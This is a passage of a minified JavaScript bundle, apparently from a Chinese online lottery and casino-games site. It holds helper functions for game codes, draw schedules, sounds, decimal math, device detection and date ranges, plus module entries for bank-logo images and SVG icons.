vt(){return"RB"===dt()}function kt(){return"BM"===dt()}function Nt(){return"GF"===dt()}function Rt(){return"DT"===dt()}function Dt(){return"SH"===dt()}function xt(){return"TH"===dt()}function Ft(){return"SLM"===dt()}function Mt(){return"BJL"===dt()}function _t(){return"GF"===dt()}function Pt(){return"HHTH"===dt()}function Ot(){return"SH"===dt()}function Lt(){return"SLM"===dt()}function Gt(){return"HHSG"===dt()}function Ut(){return"HHPJ"===dt()}function Ht(){return"HHEBG"===dt()}function jt(){return"HHBB"===dt()}function Yt(){return"HHFP"===dt()}function zt(e=dt()){return"CTXYNC"===e}function Wt(){return"CTSSC"===dt()}function Kt(){return-1!==r.A.state.lt.lottery.lotteryCode.indexOf("XYNC")}function Jt(){return-1!==r.A.state.lt.lottery.lotteryCode.indexOf("KLSF")}function Vt(){const e=[];r.A.state.lt.mode.forEach(t=>{const n={};n.mode=t,n.choosen=[],e.push(n)}),r.A.commit({type:"lt.updateTmp",alias:window.router.currentRoute.params.type,arr:e})}function Qt(e){let t;const n=[];let a=!1;switch(e){case 105:e=1.5,a=!0;break;case 300:e=.5,a=!0;break}switch(e){case 1:t=1440;break;case 3:t=480;break;case 5:t=288;break;case 10:t=144;break;case 1.5:t=960;break;case.5:t=2880;break;default:t=0}for(let i=0;i<t;i++){const t={};let r;r=i+1>=1e3?-4:-3,t.issueNo=("000"+(i+1)).slice(r),t.startTime=[("0"+Math.floor(i*e/60)).slice(-2),("0"+Math.floor(i*e%60)).slice(-2),a?("0"+Math.floor(30*i%60)).slice(-2):"00"].join(":"),t.endTime=[("0"+Math.floor((i+1)*e/60)%24).slice(-2),("0"+Math.floor((i+1)*e%60)).slice(-2),a?("0"+Math.floor(30*(i+1)%60)).slice(-2):"00"].join(":"),n.push(t)}return JSON.stringify(n)}async function Xt(e){if(""!==dt()&&!window.stopSound&&X(r.A.state.site.music[e])&&X(r.A.state.site.music[e].src)){const t=r.A.state.site.music[e].src;if(X(window.howl[e])&&q(window.howl[e]))window.howl[e].stop(),window.howl[e].play();else{const{Howl:a}=await n.e(835).then(n.t.bind(n,60835,23));window.howl[e]=new a({src:t}),window.howl[e].stop(),window.howl[e].play()}}}async function Zt(e){if(""!==dt()&&X(r.A.state.site.music[e])){const t=r.A.state.site.music[e].src;if(X(t))if(X(window.howl[e])&&q(window.howl[e]))window.howl[e].stop(),window.howl[e].play();else{const{Howl:a}=await n.e(835).then(n.t.bind(n,60835,23));window.howl[e]=new a({src:t,loop:!0}),window.howl[e].stop(),window.howl[e].play()}}}async function qt(){const{Howl:e}=await n.e(835).then(n.t.bind(n,60835,23));window.howl.menuClick=new e({src:"/static/local/music/menu-click.mp3"}),window.howl.menuClick.stop(),window.howl.menuClick.play()}function $t(e){X(window.howl)&&(e?X(window.howl[e])&&window.howl[e].stop():Object.keys(window.howl).forEach(function(e){e!==dt()&&window.howl[e].stop()}))}function en(e){return e.reduce((e,t)=>Number(e)+Number(t))}function tn(e,t){switch(e){case"OGBJL":return-1===t.indexOf("BLBJL");case"OGDT":return-1===t.indexOf("BLDT");case"CFDT":return-1===t.indexOf("CFBLDT");case"CFNN":return-1===t.indexOf("CFBLNN");case"OGNN":return-1===t.indexOf("BLNN");case"OGRB":return-1===t.indexOf("BLRB");case"CFRB":return-1===t.indexOf("CFBLRB");case"OGGF":return-1===t.indexOf("BLGF");case"CFGF":return-1===t.indexOf("CFBLGF");case"OGTH":return-1===t.indexOf("BLTH");case"BASH":return-1===t.indexOf("BLSH");case"OGSLM":return-1===t.indexOf("BLSLM");case"QZNN":return-1!==t.indexOf("QZNN");case"QZSG":return-1!==t.indexOf("QZSG");case"JDGF":return-1!==t.indexOf("JDGF");case"JDBJ":return-1!==t.indexOf("JDBJ");case"JDHB":return-1!==t.indexOf("JDHB");case"JDSSW":return-1!==t.indexOf("JDSSW");case"KPNN":return-1!==t.indexOf("KPNN");default:return!0}}function nn(e,t){switch(e){case"QZNN":return-1!==t.indexOf("QZNN");case"QZSG":return-1!==t.indexOf("QZSG");case"JDGF":return-1!==t.indexOf("JDGF");case"JDBJ":return-1!==t.indexOf("JDBJ");case"JDHB":return-1!==t.indexOf("JDHB");case"JDSSW":return-1!==t.indexOf("JDSSW");case"KPNN":return-1!==t.indexOf("KPNN");default:return!1}}function an(e){let t="";switch(e){case"01":t="保时捷(大)";break;case"02":t="宝马(大)";break;case"03":t="奔驰(大)";break;case"04":t="大众(大)";break;case"05":t="保时捷(小)";break;case"06":t="宝马(小)";break;case"07":t="奔驰(小)";break;case"08":t="大众(小)";break;default:break}return t}function rn(e){let t="";switch(e){case"保时捷(大)":t="red-porsche";break;case"宝马(大)":t="red-bmw";break;case"奔驰(大)":t="red-benz";break;case"大众(大)":t="red-public";break;case"保时捷(小)":t="blue-porsche";break;case"宝马(小)":t="blue-bmw";break;case"奔驰(小)":t="blue-benz";break;case"大众(小)":t="blue-public";break;default:break}return t}function on(e){let t="";switch(e){case"01":t="red-porsche";break;case"02":t="red-bmw";break;case"03":t="red-benz";break;case"04":t="red-public";break;case"05":t="blue-porsche";break;case"06":t="blue-bmw";break;case"07":t="blue-benz";break;case"08":t="blue-public";break;default:break}return t}function sn(e){return+e<5?"red":"blue"}function cn(e){const t={BM:"奔驰宝马",DT:"龙虎斗",HHK3:"骰宝",GF:"百人炸金花",HHFP:"森林舞会",NN:"百人牛牛",HHEBG:"百人二八杠",HHBB:"飞禽走兽",HHBJL:"百家乐",HHTH:"百人德扑",HHPJ:"百人牌九",HHSG:"百人三公",SH:"梭哈",SLM:"射龙门",RB:"红黑大战"},n=t[e];return n||console.error("[getCPGmaeName] check key!"),n}function un(e){const t=new Set(["LK28","QQC"]);if(!t.has(this.$route.params.type))return"";const n=Number(e),a=new Set([0,13,14,27]);if(a.has(n))return"black";const i=["red","green","blue"];return i[n%3]}function ln(e){const t={PL3:3,FC3D:3,LK28:4,QQC:4,SSQ:7,default:5},n=t[e]||t.default;return new Array(n).fill(0)}function gn(){window.MainApp.AjaxGetSiteInitData(["optionStates"],!0);const e="/userCenter/userCenterMenu",t="余额宝服务不开放，即将返回我的账户";return window.layer.confirm(t,["确定"],function(){window.router.push(e)},"",function(){r.A.state.site.ltColseLayer=!1},"",function(e){r.A.state.site.ltColseLayer=!0})}function dn(e=""){return"string"!==typeof e?e:e.replace(/&lt;/g,"<").replace(/&gt;/g,">")}function pn(){if(r.A.state.lt.isOpening&&re())return void window.layer.confirm("<span>开奖进行中<br>是否要中断开奖<span>",["确定","取消"],()=>{r.A.state.lt.stopOpen=!0});const e=F(".hide");e.forEach(e=>{e.style.zIndex="19891013"});const t=M("chatroomIframe");t&&(t.style.zIndex="19891015"),r.A.state.site.isChatRoomGameOn=!1}function An(){return/iphone/gi.test(navigator.userAgent)&&(812===screen.height&&375===screen.width||896===screen.height&&414===screen.width)&&(navigator.userAgent.indexOf("MQQBrowser")>-1||navigator.userAgent.indexOf("Sogou")>-1)}function mn(){return/iphone/gi.test(navigator.userAgent)&&667===screen.height&&375===screen.width&&(navigator.userAgent.indexOf("CriOS")>-1||navigator.userAgent.indexOf("MQQBrowser")>-1||navigator.userAgent.indexOf("Sogou")>-1)}function fn(){return/iphone/gi.test(navigator.userAgent)&&(812===screen.height&&375===screen.width||896===screen.height&&414===screen.width)&&(navigator.userAgent.indexOf("MQQBrowser")>-1||navigator.userAgent.indexOf("Sogou")>-1)}function hn(e){const t=navigator.userAgent.toLowerCase(),n=t.match(/cpu iphone os (.*?) like mac os/);if(n&&X(e)){let t=n[1].replace(/_/g,".");const a=(t.match(/\./g)||[]).length;return 1!==a&&(t=t.slice(0,t.lastIndexOf("."))),Number(t)>=e}return!1}function Sn(e){const t=new Date(e),n=t.getFullYear(),a=["01","02","03","04","05","06","07","08","09","10","11","12"],i=a[t.getMonth()],r=t.getDate(),o=t.getHours(),s=t.getMinutes(),c=t.getSeconds(),u=`${Cn(n)}-${i}-${Cn(r)}  ${Cn(o)}:${Cn(s)}:${Cn(c)}`;return e&&""!==e?u:""}function Cn(e){return e<10?"0"+e:e}function bn(e,t){const n=Object.entries(e).filter(t),a={};return n.map(e=>{a[e["0"]]=e["1"]}),a}function wn(){const e=navigator.userAgent,t=/Mi\s/gi.test(e);return!!t}function yn(){const e=navigator.userAgent,t=e.match(/Chrome\/([\d.]+)/)||e.match(/CriOS\/([\d.]+)/);return!!t}function Tn(e){const t=navigator.userAgent.toLowerCase(),n=t.match(/cpu iphone os (.*?) like mac os/);if(n&&X(e)){let t=n[1].replace(/_/g,".");return t=t.toString(),t=t.substring(0,t.indexOf(".")),Number(t)===e}return!1}function In(){const e=document.getElementsByClassName("geetest_holder geetest_wind");e.length>1&&e[0].remove()}function En(e){return"string"!==typeof e?e:e.replace(/&/g,"&amp;").replace(/>/g,"&gt;").replace(/</g,"&lt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/`/g,"&#96;")}function Bn(){r.A.state.user.greenFlag=!1,r.A.state.user.isBackCaptcha=!1,r.A.state.user.isThree=!1,r.A.state.user.coordinate="",r.A.state.user.codePhotoKey=""}function vn(e,t,n){return e.substring(0,t)+n+e.substring(t+n.length)}function kn(e,t){const{fromCharCode:n}=String,a=t=>e=e.replace(new RegExp(`${t}`,"g"),n(t+64));return t.forEach(a),e}function Nn(e,t){const n=(t,n)=>e=e.replace(new RegExp(`${n}`,"g"),t);return t.forEach(n),e}function Rn({length:e},t){const n=t+8;let a=Math.floor(Math.random()*(32-e)+1);while(t<=a&&a<=n)a=Math.floor(Math.random()*(32-e)+1);return a}function Dn(e,t,n){return e.substring(0,t)+n+e.substring(t)}function xn(){const e=navigator.userAgent;return e.indexOf("MI 8 Build")>-1&&e.indexOf("MiuiBrowser")>-1}function Fn(e){return e.then(e=>[null,e]).catch(e=>[e])}function Mn(e){return new Promise(t=>setTimeout(t,e))}function _n(){const e=navigator.userAgent;return e.indexOf("CPH1607 Build")>-1&&e.indexOf("SogouMobileBrowser")>-1}function Pn(){const e=0===Object.keys(r.A.state.user.encry).length;if(e)return r.A.dispatch("RandImage")}function On(e,t){const n=e&&null===e.name;n?localStorage["user.loginName"]?t({name:"securityCenter"}):t({name:"forgetPwd"}):t(!1)}function Ln(e){return e.includes("中福万人炸金花")?"中福炸金花":e}function Gn(e){return e.replace(/[^.\d]/g,"").replace(/^(\d*\.?)|(\d*)\.?/g,"$1$2")}function Un(e){return e.replace(/[^\d]/g,"")}function Hn(e,t){let n,a,i;try{n=e.toString().split(".")[1].length}catch(r){n=0}try{a=t.toString().split(".")[1].length}catch(r){a=0}return i=Math.pow(10,Math.max(n,a)),(Yn(e,i)+Yn(t,i))/i}function jn(e,t){let n,a,i;try{n=e.toString().split(".")[1].length}catch(r){n=0}try{a=t.toString().split(".")[1].length}catch(r){a=0}return i=Math.pow(10,Math.max(n,a)),(Yn(e,i)-Yn(t,i))/i}function Yn(e,t){let n=0;const a=e.toString(),i=t.toString();try{n+=a.split(".")[1].length}catch(r){}try{n+=i.split(".")[1].length}catch(r){}return Number(a.replace(".",""))*Number(i.replace(".",""))/Math.pow(10,n)}function zn(e,t){let n,a,i=0,r=0;try{i=e.toString().split(".")[1].length}catch(o){}try{r=t.toString().split(".")[1].length}catch(o){}return n=Number(e.toString().replace(".","")),a=Number(t.toString().replace(".","")),Yn(n/a,Math.pow(10,r-i))}function Wn(e,t,n){const a=/^0x+[\w|\d]{24,40}$/;!1===a.test(t)?n(new Error("钱包地址格式错误")):n()}function Kn(){r.A.dispatch("OpenPlayInfoModal",!0)}function Jn(e){localStorage.setItem("tp_toHow_back",location.pathname);const t="/howToPlay/"+e;window.router.push(t)}function Vn(e){const t="/smallest.png?",n=document.createDocumentFragment();for(let a=0;a<e.length;a++){const i=Object.assign(document.createElement("img"),{className:"forLoadTest",src:`${e[a]}${t}${Math.random()}`,alt:e[a]});n.appendChild(i)}document.body.appendChild(n)}function Qn(e){const t=document.querySelectorAll(".forLoadTest");for(let n=0;n<t.length;n++)t[n].parentNode.removeChild(t[n])}function Xn(e){return new Promise((t,n)=>{const a=Object.values(e),i=[];Vn(a),i.push(Pe(document.querySelectorAll(".forLoadTest"),50,!0)),i.length>0?Promise.race(i).then(e=>{t(e?e.alt:a[0])}).catch(()=>{t(a[0])}).finally(()=>{Qn()}):(Qn(),t(a[0]))})}function Zn(){const{isGuestMode:e=1}=r.A.state.site.optionStates;return 1===e||ct()}function qn(e,t){const{chartTrendUrl:n}=e.$store.state.site.config;if(!X(n))return;let{code:a,type:i}=e.$route.params;const{cbNumber:o,siteId:s}=e.$store.state.site.config,c=`?source=lottery&setName=${o}&siteId=${s}`;let u=`${n}/allLottery/${c}`;const{lotteryPlanType:l,isSelf:g}=e.$store.state.site.lotteryList[a]||{};if(X(a)&&X(i)&&99!==l&&!gt()){if("FFC"===i)i="SSC";else if(-1!==r.A.state.site.isHJCP.indexOf(a))i="HJ",Oe()&&(a=a.slice(2));else if(Oe()&&!zt()){i=/^CT/.test(i)?i.slice(2):i;const e=!/^CTOG(\d+)K3$/.test(a)&&a.endsWith("K3"),t=["CTCQSSC","CTXJSSC","CTAHK3","CTXYFT","CTBJPK10","CTAUXY10","CTNAUXY10"];(t.includes(a)||e)&&(a=/^CT/.test(a)&&!g?a.slice(2):a)}"FCKL8"!==a&&"FCLK28"!==a||(i="FC"),u=`${n}/history/${i}/${a}/${c}`}r.A.state.site.assistiveIframeUrl=u}function $n(e){const{config:t}=r.A.state.site,{siteId:n,siteTitle:a}=r.A.state.site.config||{},{showTitle:i=0}=r.A.state.site.optionStates||{},{meta:{title:o=""}={},params:{code:s=""}}=e,{[s]:{lotteryName:c=""}={}}=r.A.state.site.lotteryList||{},u="彩种"===o?c:o;i&&(document.title=`${a} - ${u}`,M("headTitle").innerHTML=`${a} - ${u}`),X(t)&&X(n)&&11153===Number(n)&&(document.title="13e用实力铸就经典",M("headTitle").innerHTML="13e用实力铸就经典")}function ea(e){const[t,n]=e.split(" "),[a,i,r]=t.split("-"),[o,s,c]=n.split(":"),u=new Date(+a,i-1,+r,+o,+s,+c);return u.getTime()}function ta({mlLoading:e=!0,meelineOpenBy:t="center",minimodel:n=0,meeline:a=1,chatId:i=null,...o}={}){var s;if(null===r.A||void 0===r.A||null===(s=r.A.state)||void 0===s||!s.meelineState)return void console.error("meelineState 未定義，無法設置屬性");const c={mlLoading:e,meelineOpenBy:t,minimodel:n,meeline:a,chatId:i,...o};Object.assign(r.A.state.meelineState,c)}function na(){const e=/^(https:\/\/ml\.|http:\/\/ml\.)/,t=location.href;return e.test(t)}function aa(){na()&&(window.layer.closeAll(),ta())}function ia(e,t="image/jpeg"){return new Promise((n,a)=>{const i=new Image;i.crossOrigin="Anonymous",i.onload=function(){const e=document.createElement("CANVAS"),a=e.getContext("2d");e.height=this.naturalHeight,e.width=this.naturalWidth,a.drawImage(this,0,0);const i=e.toDataURL(t,.8);n(i)},i.src=e,(i.complete||void 0===i.complete)&&(i.src="[data-uri]",i.src=e,n(i.src))})}async function ra(e){if(!e)return"emptyUrl";const{imgFtpUrl:t}=r.A.state.site.config;return Ue("ios")?await ia(t+e):t+e}const oa=e=>{const t=parseFloat(e);if(isNaN(t))return"0";let n=e+"";if(n.indexOf(".")<=-1)return n+=".00",n;let a=n.substring(0,n.indexOf(".")+3),i=a.indexOf(".");i<0&&(i=a.length,a+=".");while(a.length<=i+2)a+="0";return a},sa=async()=>{try{const e=await fetch("https://myip.ipip.net/json");if(!e.ok)throw new Error(`HTTP error! status: ${e.status}`);const t=await e.json();return t}catch(e){throw console.error("Error fetching data:",e),e}},ca=(e,t)=>{const n=Object.entries(e),a=Object.entries(t);return n.length===a.length&&n.every(([e,n])=>t.hasOwnProperty(e)&&t[e]===n)};function ua(e){const t={0:"今天",1:"昨天",2:"七天",3:"上周",4:"本月",5:"上月"};return t[e]||"今天"}function la(e){const t=(0,i.K4)(e.fullPath.slice(1).split("/")),n="onlineThirdFormPage"===t[1]||"lottery"===t[0];return!n}const ga=({event:e,startTime:t,startY:n,clickFunction:a,maxDuration:i=200,maxDistance:r=10})=>{try{var o;if(null===e||void 0===e||null===(o=e.changedTouches)||void 0===o||!o[0])throw new Error("無效的 Touch 事件");const s=Date.now(),c=e.changedTouches[0].clientY,u=s-t,l=Math.abs(c-n);return u<i&&l<r&&(null===a||void 0===a||a()),{duration:u,distance:l,isTap:u<i&&l<r}}catch(s){return console.error("Touch error:",s),null}},da=()=>{var e;return null===(e=window.store.state.site.config)||void 0===e?void 0:e.isShowThird},pa=()=>{var e;return null===(e=window.store.state.site.config)||void 0===e?void 0:e.isTnShow};function Aa(e,t={}){const n={specialDz:!1,checkParm:!1,specialSx:!1,excludeTypes:["彩票","棋牌","天能"]};if(t={...n,...t},r.A.commit("SET_MENU",e),t.excludeTypes.includes(e))return;const{pubExtGameRecord:a=[],h5GamePlayRecord:i={},h5SxGamePlayRecord:o={}}=r.A.state.site.extGameConfig,s=a.filter(n=>n.gameType===e&&(t.specialDz&&"dz"===e?Object.keys(i).includes(n.extGamePlatformId):!t.checkParm||X(i[n.extGamePlatformId])));t.specialSx||r.A.commit("SECOND_MENU",s);const c="sx"===e?Object.values(o).flatMap(e=>e):i[s[0].extGamePlatformId];c&&r.A.commit("GAME_LIST",c)}function ma(e,t={}){const n=new Date;let a=new Date(n),i=new Date(n);switch(e){case"yesterday":a.setDate(n.getDate()-1),i=new Date(a);break;case"week":[a,i]=fa(a,n,0);break;case"lastWeek":[a,i]=fa(a,n,-7);break;case"month":a.setDate(1),i=new Date(n.getFullYear(),n.getMonth()+1,0);break;case"lastMonth":a.setMonth(n.getMonth()-1,1),i=new Date(n.getFullYear(),n.getMonth(),0);break;case"sevenDays":a.setDate(n.getDate()-6),i=n;break}i.getTime()>Date.now()&&(i=new Date(n)),a.setHours(0,0,0,0),i.setHours(23,59,59,999);let r=[a,i];return t.format&&(r=r.map(e=>e.Format(t.format))),r}function fa(e,t,n){const a=t.getDay(),i=0===a?-6:1-a;e.setDate(t.getDate()+i+n);const r=new Date(e);return r.setDate(e.getDate()+6),[e,r]}function ha(e){const t=document.querySelector(".giftCenter-iframe");t?t.style.zIndex!==e&&(t.style.zIndex=e):console.warn(`setGiftCenterZIndex: .giftCenter-iframe not found, zIndex: ${e}`)}function Sa(){ha("19891010")}function Ca(){ha("19891018")}async function ba(e){if(!Array.isArray(e)||0===e.length)return console.warn("[fetchSiteConfigs] keys 必須是非空陣列"),null;try{const t=Object.fromEntries(e.map(e=>[e,""])),n=await window._fetch({Action:"getSiteInitData",Requirement:{requirement:e,cacheData:t}});if(console.warn("res ",n,e,t),"success"!==n.code)return console.warn("[fetchSiteConfigs] 獲取失敗:",n.code),{};const a=n.data.backData||{},i=e.reduce((e,t)=>({...e,[t]:a[t]}),{});return i}catch(t){return console.error("[fetchSiteConfigs] 錯誤:",t),null}}function wa(){const e=[document.documentElement,document.body,...document.body.querySelectorAll("div, ul, section")];return e.find(e=>e.scrollTop>0)}function ya(e=!1){try{const t={top:0,behavior:e?"smooth":"instant"},n=wa();console.warn("scrollElement ",n),n?n.scrollTo(t):window.scrollTo(t)}catch(t){console.log(" goToTop ",t),document.documentElement.scrollTop=0,document.body.scrollTop=0}}},42634:function(){},42715:function(e,t,n){"use strict";e.exports=n.p+"static/img/card_tn.5b8642bb.png"},42930:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon-picture.558b7f39.png"},42948:function(e,t,n){"use strict";e.exports=n.p+"static/img/ddc5484c140d900c.f515cc2d.jpg"},42992:function(e,t,n){"use strict";n.r(t),n.d(t,{AGENTBETCPRECORD:function(){return r},BETRECORD:function(){return a},todayProfile:function(){return i}});const a="user.betRecord",i="user.todayProfile",r="user.agentBetCpRecord"},43534:function(e,t,n){"use strict";e.exports=n.p+"static/img/CGGMCZ.0442943c.png"},44161:function(e,t,n){"use strict";e.exports=n.p+"static/img/card_hh.6d18c8f7.png"},44336:function(e){"use strict";e.exports="[data-uri]"},44492:function(e,t,n){"use strict";e.exports=n.p+"static/img/ruleHead.92875af3.png"},44758:function(e,t,n){"use strict";e.exports=n.p+"static/img/ICBC.d2b40d7c.png"},44881:function(e,t,n){"use strict";e.exports=n.p+"static/img/82c23ac3f9aacda5.5e8d638c.jpg"},44905:function(e,t,n){"use strict";e.exports=n.p+"static/img/PSBC.497282fe.png"},45027:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_forest_01.6dda5dd7.png"},45272:function(e,t,n){"use strict";e.exports=n.p+"static/img/NBCB.e049c114.png"},45564:function(e,t,n){"use strict";n.d(t,{S:function(){return i}});var a=n(77099);const i={data(){return{}},computed:{isFromThird(){return window.__IS_TP_MODE__},originSite(){return(0,a.L)()}},methods:{backToOriginSite(){location.href=this.originSite},thirdMsgBox(e){return(0,a.j)(e,this.originSite)}}}},45789:function(e,t,n){"use strict";e.exports=n.p+"static/img/PDB.9a06ad60.png"},45955:function(e,t,n){"use strict";e.exports=n.p+"static/img/menu_icon02.37b7083c.png"},46048:function(e,t,n){"use strict";e.exports=n.p+"static/img/CZB.caf4dfd2.png"},46143:function(e,t,n){"use strict";e.exports=n.p+"static/img/KRCB.4d4cbc52.png"},46270:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank10.98103fd3.png"},46310:function(e,t,n){"use strict";e.exports=n.p+"static/img/c0133f14dcef6274.a564230b.jpg"},46427:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank6.2765bf03.png"},46440:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-35.5608b5e7.png"},46724:function(e,t,n){"use strict";e.exports=n.p+"static/img/orange-blue-cp-title.2fa22c5f.jpg"},47156:function(e,t,n){"use strict";e.exports=n.p+"static/img/banner2.f59f0622.png"},47277:function(e,t,n){"use strict";e.exports=n.p+"static/img/people-bg.97a17ad1.png"},47294:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-source",use:"icon-source-usage",viewBox:"0 0 24 24",content:'<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="icon-source"><path d="M13.668 15.636a4 4 0 112.035-2.128" stroke="currentColor" stroke-miterlimit="10" /><path d="M11.95 22.99c6.048 0 10.951-4.923 10.951-10.995C22.901 5.923 17.998 1 11.951 1 5.902 1 1 5.923 1 11.995 1 18.067 5.903 22.99 11.95 22.99zM3.665 4.754s3.909 5.386-2.222 10.395M3.453 18.925a10.75 10.75 0 0111.673 3.554M22.334 8.53s-5.409 3.809-3.443 11.916M8.252 1.611s3.02 5.398 11.939 3.143" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" /><path d="M11.95 22.99c6.048 0 10.951-4.923 10.951-10.995C22.901 5.923 17.998 1 11.951 1 5.902 1 1 5.923 1 11.995 1 18.067 5.903 22.99 11.95 22.99z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" /><path d="M12 14a2 2 0 100-4 2 2 0 000 4z" fill="currentColor" stroke="currentColor" /></symbol>'});o().add(s);t["default"]=s},47322:function(e,t,n){"use strict";e.exports=n.p+"static/img/WXZFB.e4d23ad0.png"},47515:function(e,t,n){"use strict";e.exports=n.p+"static/img/ZSYLB.a946e249.png"},47853:function(e,t,n){"use strict";e.exports=n.p+"static/img/MSB.25e893f6.png"},47865:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_niuniu.d2843110.png"},47903:function(e,t,n){"use strict";e.exports=n.p+"static/img/menu_01.cb46b841.jpg"},48075:function(e,t,n){"use strict";e.exports=n.p+"static/img/F95FE943163DAF92.c5c39f7d.jpg"},48110:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_stud.8bfd4fd9.png"},48142:function(e,t,n){"use strict";e.exports=n.p+"static/img/unionPay.62eb835e.png"},48143:function(e,t,n){"use strict";n.r(t);var a=n(24626),i=n.n(a),r=n(33637),o=n.n(r),s=new(i())({id:"icon-close-circle-inner",use:"icon-close-circle-inner-usage",viewBox:"0 0 1500 1500",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1500 1500" fill="#fff" id="icon-close-circle-inner"><path d="M680 1489c-320-34-571-250-650-559C1 818 1 682 30 570c21-83 71-194 106-238l19-23 77 79-26 38c-39 60-75 167-84 250-44 410 292 746 702 702 83-9 190-45 250-84l39-26 80 80-54 34c-131 83-305 123-459 107zm22-692C259 354 150 240 150 219c0-51 79-91 110-55 10 13 18 10 58-18 270-193 638-181 904 29 295 232 356 695 133 1006-29 40-32 49-19 59 37 31-4 110-57 110-19 0-149-125-577-553zm643 168c127-347-79-734-441-830-77-20-231-20-308 0-72 19-170 65-211 99l-30 25 61 62 62 61 43-25c171-99 397-72 545 65 153 141 191 388 87 567l-25 43 58 59 58 58 38-57c21-31 49-88 63-127zm-265-83c46-123 19-257-71-357-107-116-262-149-406-85l-47 21 244 244c134 134 247 242 251 239 4-2 17-30 29-62zm-390 337c-234-33-400-222-401-459 0-77 27-187 55-225 14-19 16-19 54 18l39 39-19 51c-27 70-25 167 3 243 31 82 121 172 204 203 77 29 171 30 242 3l51-19 39 39c37 38 38 40 18 54-24 18-136 51-190 56-22 3-65 1-95-3z" /></symbol>'});o().add(s);t["default"]=s},48202:function(e,t,n){var a={"./check.svg":72179,"./close-circle-inner.svg":48143,"./close-circle.svg":61732,"./close-rounded.svg":49811,"./close.svg":74983,"./closed.svg":98505,"./copy.svg":68898,"./creditTransfer.svg":10375,"./dark_icon_plan.svg":27339,"./eye.svg":33288,"./fire.svg":37009,"./fullCheck.svg":19534,"./goal.svg":36824,"./icon_chat.svg":33807,"./icon_dragon.svg":12244,"./icon_trend.svg":88910,"./internalWallet.svg":54365,"./loading.svg":36099,"./location.svg":92160,"./logOut.svg":20675,"./maintain_image1.svg":83001,"./mentor-line.svg":64213,"./mentor.svg":64486,"./nczCheck.svg":76338,"./noRecord.svg":49747,"./question.svg":97601,"./refresh.svg":16598,"./right.svg":68881,"./safariTool.svg":34115,"./source.svg":47294,"./uncheck.svg":12934};function i(e){var t=r(e);return n(t)}function r(e){if(!n.o(a,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return a[e]}i.keys=function(){return Object.keys(a)},i.resolve=r,e.exports=i,i.id=48202},48494:function(e,t,n){"use strict";e.exports=n.p+"static/img/84b378fb373e860b.37f0012e.jpg"},48775:function(e,t,n){"use strict";e.exports=n.p+"static/img/SZFTYZCZYH.3189f0b3.png"},48911:function(e,t,n){"use strict";n.r(t),n.d(t,{LT_ADDBET:function(){return T},LT_ADDRANDOMBET:function(){return I},LT_ADDTOBASKET:function(){return E},LT_BASKETPOWERTO1:function(){return x},LT_CHANGEMODE:function(){return p},LT_CHASE:function(){return V},LT_CLEARBASKET:function(){return B},LT_CLEARBET:function(){return w},LT_COMPUTEISSUENO:function(){return i},LT_CONFIRMBET:function(){return z},LT_CONFIRMBETMMC:function(){return W},LT_CONFIRMBETNN:function(){return K},LT_DELETEBET:function(){return v},LT_DISPLAYRESULTS:function(){return l},LT_GETBETBOARDNN:function(){return ae},LT_GETBETTING:function(){return Z},LT_GETCHARTNN:function(){return ie},LT_GETHHCPPRENUMBER:function(){return oe},LT_GETLHCPLAN:function(){return O},LT_GETPRENUMBER:function(){return re},LT_GETREBATE:function(){return Y},LT_GETRESULTS:function(){return U},LT_ISSTOPAFTERWIN:function(){return k},LT_LHCCOMPUTEISSUENO:function(){return r},LT_ORDINARYCHASE:function(){return J},LT_REFRESH:function(){return H},LT_SETBETCOMPRESS:function(){return y},LT_SETBETCOUNT:function(){return h},LT_SETBETRECORD:function(){return d},LT_SETBETRECORDLIST:function(){return q},LT_SETBETSTR:function(){return f},LT_SETCHASEISSUE:function(){return N},LT_SETCHASEPOWER:function(){return R},LT_SETISCHASE:function(){return F},LT_SETISSUENO:function(){return u},LT_SETLOCALTIME:function(){return M},LT_SETLOTTERYRESULT:function(){return s},LT_SETMAXMULTIPLIER:function(){return X},LT_SETMONEY:function(){return b},LT_SETPERBET:function(){return A},LT_SETPLAN:function(){return P},LT_SETPLAYID:function(){return Q},LT_SETPOWER:function(){return S},LT_SETSCHEME:function(){return D},LT_SETUNIT:function(){return C},LT_SHOWFULLTIP:function(){return _},LT_STOPSELL:function(){return c},LT_THREESECNN:function(){return ne},LT_UPDATEBETRECORD:function(){return j},LT_UPDATEDATE:function(){return a},LT_UPDATEISSUE:function(){return o},LT_UPDATELOTTERY:function(){return L},LT_UPDATEPLAN:function(){return G},LT_UPDATERECORD:function(){return te},LT_UPDATERECORD_FOR_BET:function(){return $},LT_UPDATERECORD_FOR_CANCEL:function(){return ee},LT_UPDATETIMEBAR:function(){return g},LT_UPDATETMP:function(){return m}});const a="lt.updateDate",i="lt.computeIssueNo",r="lt.lhcComputeIssueNo",o="lt.updateIssue",s="lt.setLotteryResult",c="lt.stopSell",u="lt.setIssueNo",l="lt.displayResults",g="lt.updateTimeBar",d="lt.setBetRecord",p="lt.changeMode",A="lt.setPerbet",m="lt.updateTmp",f="lt.setBetStr",h="lt.setBetCount",S="lt.setPower",C="lt.setUnit",b="lt.setMoney",w="lt.clearBet",y="lt.setBetCompress",T="lt.addBet",I="lt.addRandomBet",E="lt.addToBasket",B="lt.clearBasket",v="lt.deleteBet",k="lt.isStopAfterWin",N="lt.setChaseIssue",R="lt.setChasePower",D="lt.setScheme",x="lt.basketPowerTo1",F="lt.setIsChase",M="lt.setLocalTime",_="lt.showFullTip",P="lt.setPlan",O="lt.getLhcPlan",L="lt.updateLottery",G="lt.updatePlan",U="lt.getResults",H="lt.refresh",j="lt.updateBetRecord",Y="lt.getRebate",z="lt.confirmBet",W="lt.confirmBetMMC",K="lt.confirmBetNN",J="lt.ordinaryChase",V="lt.chase",Q="lt.setPlayId",X="lt.setMax